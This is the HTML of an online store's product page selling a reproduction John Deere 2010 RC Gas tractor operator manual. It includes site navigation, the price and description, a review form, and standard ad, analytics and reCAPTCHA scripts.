            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="John Deere 2010 RC Gas (0-29000) Tractor Operator Manual" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=John+Deere+2010+RC+Gas+%280-29000%29+Tractor+Operator+Manual&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769201374285"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">John Deere 2010 RC Gas (0-29000) Tractor Operator Manual</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="John Deere 2010 RC Gas (0-29000) Tractor Operator Manual" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=John+Deere+2010+RC+Gas+%280-29000%29+Tractor+Operator+Manual&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769201374285"><h1 class="product-title heading hide">John Deere 2010 RC Gas (0-29000) Tractor Operator Manual</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
JD-O-OMT14695</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
2.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">28</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_630245914" id="quantity_630245914" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_630245914" id="addToCart_630245914" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/SampleOperator.jpg" rel="lightbox[630245914]" title="John Deere 2010 RC Gas (0-29000) Tractor Operator Manual" id="product_630245914_view"><img class="image dynamicimage" id="product_630245914_lightbox" alt="John Deere 2010 RC Gas (0-29000) Tractor Operator Manual" title="John Deere 2010 RC Gas (0-29000) Tractor Operator Manual" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FSampleOperator.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769201374285"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200!</span>
</div>
<span class="product-description product-gap text"><p><b><font size="2" face="Arial"> Model: <br><br></b> John Deere 2010 RC Gas (0-29000) <br> </b></p> <p><b><font size="2" face="Arial">Reproduction OEM Factory Operator Manuals</font></b></p> <ul></b>  <li>Our binders allow the manual to stay flat and to stay open.  Try that with original manuals. </li>  <li>Easier to read - Razor sharp graphics and text.</li>  <li>Reproductions often include updates, specs and pics not included in the original manual.</li> </ul> <p>  <font size="2" face="Arial">Jensales makes the highest quality reproduction   manuals in the world. We start with all original graphics and data, and   where possible; add updates, pictures and after market specifications not   available originally. Additionally, we comb bind our manuals for unbeatable   durability and ease of use. Many people agree that our manuals are better   than the originals. </font> </p> <p><b><font size="2" face="Arial">Why You Need It</font></b></p> <font size="2" face="Arial">The operators manual (AKA owners manual) came with the tractor. It gives the  owner/operator instructions, shift patterns, capacities (anti freeze, crankcase,  etc.) and adjustment procedures (brakes, clutch, etc.). This is a critical tool  for operating and maintaining your tractor.</p> </span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Jensales / John Deere
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
11.0 x 8.5 inches
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Pages:
</td>
<td class="cell value last">
96
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_630245914" id="productreview_rating_630245914">
<option id="productreview_rating_630245914_5" value="5" selected="selected">5</option>
<option id="productreview_rating_630245914_4" value="4">4</option>
<option id="productreview_rating_630245914_3" value="3">3</option>
<option id="productreview_rating_630245914_2" value="2">2</option>
<option id="productreview_rating_630245914_1" value="1">1</option>
<option id="productreview_rating_630245914_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_630245914" id="productreview_title_630245914" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_630245914_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_630245914_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_630245914" id="productreview_review_630245914" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_630245914_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_630245914" id="productreview_name_630245914" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_630245914" id="productreview_email_630245914" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=7af4750589a9e66f&amp;cache=1769201374285"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_630245914" id="verifier_630245914" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_630245914" id="add_review_630245914" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_630245914" id="verifyhidden_630245914" value="7af4750589a9e66f" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SPeOY44SgYE9-aO9hyx0Cw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769436825269');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>